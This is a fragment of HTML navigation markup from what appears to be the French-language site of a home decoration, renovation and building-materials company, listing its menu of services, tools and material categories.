                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-6977514da6be1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-5" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-mainmenu" class="main-navigation-ul"><li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/">Initation</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/">Maison</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-para-el-hogar/">Réformes pour la maison</a></li>
	<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/proyectos-interiorismo-para-el-hogar/">Projets d&rsquo;intérieur pour la maison</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/ascensor-unifamiliar/">Ascenseur unifamiliar</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbd85b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/conocenos/web/products-page/producte-de-prova/">Article de test</a></li>
	</ul>
</li>
	<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/suelos-para-el-hogar/">Sols pour la maison</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/muebles-para-el-hogar/">Meubles pour la maison</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/iluminacion-para-el-hogar/">Illumination pour la maison</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/cortinas-para-el-hogar/">Rideaux pour la maison</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/complementos-decorativos-del-hogar/">Compléments décoratifs pour la maison</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/reformas-cocina-y-bano-para-el-hogar/">Rénovations de cuisine et salle de bain pour la maison</a></li>
	<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/hogar/bricolaje/">Bricolage</a></li>
</ul>
</li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/">Communauté</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Portes de la rue à la communauté de voisinage</a></li>
	<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/pelfuts-alfombres-per-a-comunitats/">Tapis / moquettes pour les communautés</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Balustrades pour rampes du communauté voisins</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/ascensor-para-comunidad-de-vecinos/">Ascenseur pour les communauté de voisinage</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/iluminacion-para-comunidades/">Illumination pour copropiétaires</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/toldos-para-terrazas-comunitarias/">Stores pour terrases communautaires</a></li>
	<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Supports pour le chargement de voiture eléctrique de gestion de stationement communauté</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">ProcéDures pour communautés obtention du certificat de Aptiud (Inspection Technique du Bâtiment)</a></li>
</ul>
</li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/">Contrat</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/ingenieria-de-restauracion/">Ingénierie restauration</a></li>
	<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/soluciones-de-contract/">Solutions contract</a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/">Opérations complets des contrat groupes</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbde0d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Opérations complètes contract  pour les restaurants</a></li>
		<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Exploitation intégrales contrat pour les écoles</a></li>
		<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Opérations complète contrat pour gériatrique</a></li>
		<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Opérations intégré contract pour résidences</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Opérations complètes contract pour les hôtels</a></li>
	</ul>
</li>
	<li id="menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/reforma-local-comercial/">Réforme boutique</a></li>
	<li id="menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/contract/cortinas-para-oficinas/">Rideaux de bureau</a></li>
</ul>
</li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/">Professionnel</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/construccion/">Construction</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/carpinteria/">Menuiserie</a></li>
	<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/pintura-adhesivos/">Peinture / Adhésif</a></li>
	<li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/electricidad-iluminacion/">Electricité / Eclairage</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/fontaneria/">Plomberie</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/ceramica/">Céramique</a></li>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Recycler / durable des matériaux</a></li>
	<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/">Domotique</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbe2a0" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/que-es-la-domotica/">Qu&rsquo;est-ce que la domotique</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Comme fonctionne la domotique</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">Où et comment appliquer la domotique</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbe48c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domotique / Bâtiments intelligents</a></li>
			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domotique à la maison</a></li>
		</ul>
</li>
		<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/domotica/productos-domoticos/">Produits domotique</a></li>
	</ul>
</li>
	<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/">Outils / Machinerie</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbe667" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Vêtements de travail</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Installez la chaussée</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbe7d0" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Boîtes outils</a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Chauffant</a></li>
			<li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fraisage</a></li>
		</ul>
</li>
		<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/preparacion-soporte/">Préparation du support</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Couture et de coupe de tapis</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Nettoyage et entretien de tapis et le gazon artificiel</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbea71" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dosage</a></li>
			<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Nettoyage</a></li>
		</ul>
</li>
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/">Profils</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Présentation, stockage, coupe et entretien</a></li>
		<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesure (distancemesurement laser Leica et Les lasers de construction Leica)</a></li>
	</ul>
</li>
	<li id="menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentation technique de produits</a></li>
</ul>
</li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/">Matériel</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/">Chercher matériels</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbed22" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/seguns-marca/">Selon marque</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/">Selon types</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbeeeb" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/madera/">Bois</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/papel/">Papier</a></li>
			<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Verre</a></li>
			<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/metales/">Métaux</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Minéraux</a></li>
			<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a></li>
			<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/textil/">Textile</a></li>
			<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/resina/">Résine</a></li>
			<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plastique</a></li>
			<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Caoutchouc et mousse</a></li>
			<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Gypse et de plâtre</a></li>
			<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibres et composites</a></li>
			<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomatériaux</a></li>
		</ul>
</li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/">Selon origine</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbf317" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/">Naturel</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbf463" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbf596" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
				<ul style="" class="sub-menu ">
					<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Tissu de fibres naturelles</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/reciclado/">Recyclage</a></li>
			<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/manufacturado/">Fabriqués</a></li>
			<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/sintetico/">Synthétique</a></li>
		</ul>
</li>
		<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Selon les propriétés sensorielles</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6977514dbf7a5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Matériaux décoratifs translucides</a></li>
			<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Matériaux décoration souple</a></li>
		</ul>
</li>
		<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/material-sostenible/">Matériau décoration durable</a></li>
		<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/por-orden-alfabetico/">Pour ordre alphabétique</a></li>
		<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/otras-clasificaciones/">Autres classements</a></li>
	</ul>
</li>
